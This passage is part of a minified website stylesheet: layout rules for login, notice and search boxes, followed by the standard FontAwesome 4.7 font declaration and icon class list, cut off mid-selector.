20px;text-align:left;font-size:14px}.box_add_home_on ul{padding:30px 0 0;margin:0 0 0 10px;list-style:none}.box_add_home_on ul li{background:url(images/arrow1.gif) no-repeat center left;padding-left:15px;margin-left:30px}.box_add_home_bottom{position:relative;margin:0 auto;border:solid 3px #ccc;font-size:14px}.Box_login_left{float:left;width:30%;position:relative;padding:15px}.Box_login_left table tr td.bentrai{color:#000;font-weight:700}.Box_login_left table tr td.tenai{color:Red;font-size:15px}.Box_login_left table tr td input{margin:2px 8px;width:96%}.Box_login_right table tr td input{margin:2px 8px}.Box_login_right table tr td.tenanh{color:Red;font-size:15px}.Box_login_right{float:right;position:relative;width:63%;border-left:solid 1px #ccc;padding:15px}.Box_login_right table tr td.benphai{width:70%}.Box_login_right table tr td.benphai input{width:96%}.ThongBao_page{margin-top:30px;text-align:center;width:90%}.ThongBao_page p{font-size:16px}.ThongBao_page b{font-weight:bold; color:#109200}.ThongBao_page a{font-weight:bold; color:#109200}.ThongBao_page img{height:80px;margin:10px auto}.ThongBao_page h2{font-weight:700;color:#EA0337}.box_map{width:90%;margin:0 auto;position:relative;display:block}.header_top_right_bottom_search_box{border-radius:4px;height:26px;width:100%;margin:14px 10px 0 0;float:right}.header_top_right_bottom_search_box input[type="text"]{width:85%;float:left;line-height:26px;border:solid 1px #fff;height:26px;border-radius:2px 0 0 2px;padding-left:10px;background-color:#fff;outline:none;font-size:15px}.header_top_right_bottom_search_box input[type="submit"]{width:58px;float:left;border-radius:0 4px 4px 0;border:none;padding:0 10px;background:#1cc55f url(images/s11.png) no-repeat center center;text-shadow:0 1px 3px rgba(0,0,0,0.3);height:100%;color:#fff;font-weight:700;cursor:pointer;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;transition:all .3s linear;display:inline-block}.header_top_right_bottom_search_box a{width:58px;float:left;border-radius:0 4px 4px 0;border:none;padding:0 10px;background:#1cc55f url(images/s11.png) no-repeat center center;text-shadow:0 1px 3px rgba(0,0,0,0.3);height:100%;color:#fff;font-weight:700;cursor:pointer;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;transition:all .3s linear;display:inline-block}@font-face{font-family:'FontAwesome';src:url(fonts/fontawesome-webfont.eot?v=4.7.0);src:url(fonts/fontawesome-webfont.eot?#iefix&amp;v=4.7.0) format("embedded-opentype"),url(fonts/fontawesome-webfont.woff2?v=4.7.0) format("woff2"),url(fonts/fontawesome-webfont.woff?v=4.7.0) format("woff"),url(fonts/fontawesome-webfont.ttf?v=4.7.0) format("truetype"),url(fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format("svg");font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/3 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1)";-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1)";-webkit-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{-webkit-filter:none;filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-file-export:before{content:"\f56e"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-